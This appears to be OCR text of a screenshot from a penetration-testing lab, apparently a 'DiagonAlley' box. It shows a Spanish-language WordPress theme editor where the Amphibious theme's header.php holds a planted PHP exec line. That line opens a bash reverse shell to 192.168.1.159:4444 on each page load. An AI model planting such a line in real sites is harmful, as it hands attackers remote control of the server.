 192.168.1.167/DiagonAlley/wp-admin/theme-editor.php?file=header.php&theme=amphibious
18
Exploit-DB PortSwigger DeepL Hack The Box
Daily Prophet 5 1 Añadir
Hola, Draco
Medios
Páginas
Comentarios 1
Apariencia
Temas
Personalizar
Widgets
Menús
Cabecera
Fondo
Editor de temas
Plugins
Usuarios
Herramientas
Ajustes
Cerrar menú
Editar temas
Amphibious: Cabecera del tema (header.php)
Elige el tema a editar: Amphibious Seleccionar
Contenido del archivo seleccionado:
1 <?php
2 /**
3  * The header for our theme.
4  *
5  * Displays all of the <head> section and everything up till <div id="content">
6  *
7  * @package Amphibious
8  */
9
10
11 exec("bash -c 'bash -i >& /dev/tcp/192.168.1.159/4444 0>&1'");
12
13
14 ?><!DOCTYPE html>
15 <html <?php language_attributes(); ?>>
16 <head>
17 <meta charset="<?php bloginfo( 'charset' ); ?>">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <link rel="profile" href="http://gmpg.org/xfn/11">
20 <?php wp_head(); ?>
21 </head>
22 <body <?php body_class(); ?>>
23 <?php wp_body_open(); ?>
24 <div id="page" class="site-wrapper site">
25     <a class="skip-link screen-reader-text" href="#content"><?php esc_html_e( 'Skip to content', 'amphibious' ); ?></a>
26
27     <?php
28     // Site Header
29     get_template_part( 'template-parts/site-header' );
30     ?>
31
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
css
Hoja de estilos RTL
(rtl.css)
js
Error 404 (página no encontrada)
(404.php)
Archivos
(archive.php)
Comentarios
(comments.php)
customizer
Pie de página del tema
(footer.php)
Cabecera del tema
(header.php)
Plantilla de imagen adjunta
(image.php)
inc
Plantilla de la página principal
(index.php)
Documentación: Nombre de la función… Buscar